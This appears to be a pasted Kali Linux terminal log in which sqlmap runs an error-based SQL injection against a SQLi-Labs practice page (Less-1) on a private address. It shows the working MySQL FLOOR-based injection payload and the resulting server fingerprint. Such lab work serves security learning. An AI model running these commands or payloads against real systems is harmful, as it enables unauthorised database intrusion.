 (root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --technique E
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 16:01:36 /2021-06-07/
[16:01:36] [INFO] resuming back-end DBMS 'mysql'
[16:01:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=
2913,1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
---
[16:01:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[16:01:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
[*] ending @ 16:01:36 /2021-06-07/
KA
BY OFFENSIVE